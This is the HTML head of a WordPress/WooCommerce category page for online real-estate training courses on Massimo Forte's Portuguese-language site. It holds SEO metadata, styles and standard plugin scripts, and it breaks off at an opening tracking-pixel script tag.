

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://massimoforte.com/categoria-produto/cursos-online-real/
body_size: 28255
content:
<!DOCTYPE html>
<html lang="pt-pt">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="it" href="https://massimoforte.com/it/categoria-produto/cursos-online-real/" />
<link rel="alternate" hreflang="pt-pt" href="https://massimoforte.com/categoria-produto/cursos-online-real/" />
<link rel="alternate" hreflang="es" href="https://massimoforte.com/es/categoria-produto/cursos-online-real/" />
<link rel="alternate" hreflang="x-default" href="https://massimoforte.com/categoria-produto/cursos-online-real/" />

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivo de E-Learning Real - Massimo Forte</title>
	<link rel="canonical" href="https://massimoforte.com/categoria-produto/cursos-online-real/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de E-Learning Real - Massimo Forte" />
	<meta property="og:url" content="https://massimoforte.com/categoria-produto/cursos-online-real/" />
	<meta property="og:site_name" content="Massimo Forte" />
	<meta property="og:image" content="https://massimoforte.com/wp-content/uploads/2021/12/4_O-PODER-DA-PROSPECAO-1024x683.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@massimoforte7" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://massimoforte.com/categoria-produto/cursos-online-real/","url":"https://massimoforte.com/categoria-produto/cursos-online-real/","name":"Arquivo de E-Learning Real - Massimo Forte","isPartOf":{"@id":"https://massimoforte.com/#website"},"primaryImageOfPage":{"@id":"https://massimoforte.com/categoria-produto/cursos-online-real/#primaryimage"},"image":{"@id":"https://massimoforte.com/categoria-produto/cursos-online-real/#primaryimage"},"thumbnailUrl":"https://massimoforte.com/wp-content/uploads/2022/10/Producer_V02-1.png","breadcrumb":{"@id":"https://massimoforte.com/categoria-produto/cursos-online-real/#breadcrumb"},"inLanguage":"pt-PT"},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://massimoforte.com/categoria-produto/cursos-online-real/#primaryimage","url":"https://massimoforte.com/wp-content/uploads/2022/10/Producer_V02-1.png","contentUrl":"https://massimoforte.com/wp-content/uploads/2022/10/Producer_V02-1.png","width":300,"height":301},{"@type":"BreadcrumbList","@id":"https://massimoforte.com/categoria-produto/cursos-online-real/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://massimoforte.com/"},{"@type":"ListItem","position":2,"name":"E-Learning Real"}]},{"@type":"WebSite","@id":"https://massimoforte.com/#website","url":"https://massimoforte.com/","name":"Massimo Forte","description":"Massimo Forte é seguido por milhares de profissionais do imobiliário e reconhecido como uma marca apaixonada por influenciar pessoas a potenciar os seus negócios de Mediação Imobiliária.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://massimoforte.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed Massimo Forte &raquo; E-Learning Real Category" href="https://massimoforte.com/categoria-produto/cursos-online-real/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://massimoforte.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://massimoforte.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://massimoforte.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='main-style-css' href='https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/styles/app-51ddcc4c59.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://massimoforte.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.77' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.16.1' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#3199bb;border-color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#3199bb;border:1px solid #3199bb}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #3199bb;-moz-box-shadow:0 0 1px 3px #3199bb;box-shadow:0 0 1px 3px #3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#3199bb}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-pt","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-pt","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=476000" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://massimoforte.com/carrinho/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://massimoforte.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://massimoforte.com/wp-json/wp/v2/product_cat/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://massimoforte.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.5.4" />
<meta name="generator" content="WPML ver:4.7.6 stt:27,41,2;" />
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-woocommerce{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-woocommerce input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-woocommerce label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Meta Pixel Code -->
<script>
